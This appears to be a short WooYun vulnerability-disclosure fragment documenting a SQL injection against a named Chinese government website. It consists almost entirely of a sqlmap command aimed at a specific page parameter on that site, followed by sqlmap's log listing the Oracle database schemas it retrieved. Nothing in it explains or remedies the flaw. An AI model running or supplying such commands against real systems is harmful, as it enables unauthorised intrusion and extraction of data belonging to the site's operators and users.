 注入 - sqlmap.py  -u http://www.hfjs.gov.cn/Dept/news.jsp?item_id=100605 --dbs
[16:29:01] [INFO] fetching database (schema) names
[16:29:01] [INFO] fetching number of databases
[16:29:01] [WARNING] running in a single-thread mode. Please consider usage
aster data retrieval
[16:29:01] [INFO] retrieved:
[16:29:02] [WARNING] reflective value(s) found and filtering out
20
[16:29:19] [INFO] retrieved: APEX_030200
[16:31:31] [INFO] retrieved: APPQOSSYS
[16:33:36] [INFO] retrieved: CTXSYS
[16:35:03] [INFO] retrieved: DBSNMP
[16:36:25] [INFO] retrieved: EXFSYS
[16:37:45] [INFO] retrieved: FLOWS_FILES
[16:40:03] [INFO] retrieved: JW
[16:40:35] [INFO] retrieved: MDSYS
[16:41:39] [INFO] retrieved: OLAPSYS
[16:43:07] [INFO] retrieved: ORDDATA
[16:44:40] [INFO] retrieved: ORDSYS
[16:46:01] [INFO] retrieved: OUTLN
[16:47:10] [INFO] retrieved: OWBSYS
[16:48:33] [INFO] retrieved: SCOTT
[16:49:38] [INFO] retrieved: SF_DB_CENTER
[16:52:11] [INFO] retrieved: SYS
[16:53:00] [INFO] retrieved: SYSMAN
www.wooyun.org